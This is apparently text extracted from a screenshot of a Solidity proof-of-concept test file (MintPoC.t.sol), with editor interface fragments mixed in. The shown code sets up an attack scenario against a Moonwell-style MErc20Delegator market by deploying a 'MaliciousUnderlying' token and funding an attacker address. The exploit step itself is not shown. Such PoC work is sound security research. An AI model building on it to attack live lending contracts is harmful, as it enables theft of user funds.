 lhost\...\test
MintPoC.t.sol C:\...\Downloads
DelegateAccess.t.sol
moonwell.sol 9+
// SPDX-License-Identifier: UNLICENSED Untitled-2
> Merapi Computer > Downloads > MintPoC.t.sol
ontract MintPoCTest is DSTest {
function setUp() public {
view
Aa ab, .* ? of 11
// deploy malicious underlying and mint some "underlying" to attacker
underlying = new MaliciousUnderlying();
underlying.mintTo(address(this), 1000 ether);
underlying.mintTo(address(attacker), 1000 ether);
address dummyImpl = address(0x1234567890000000000000000000000000000000);
token = new MErc20Delegator(
address(underlying),
ComptrollerInterface(address(comptroller)), // cast address to interface type
InterestRateModel(address(irm)),
1e18,
"SecToken",
"STK",
18,
address(uint160(address(this))), // admin = test contract
dummyImpl,
""
);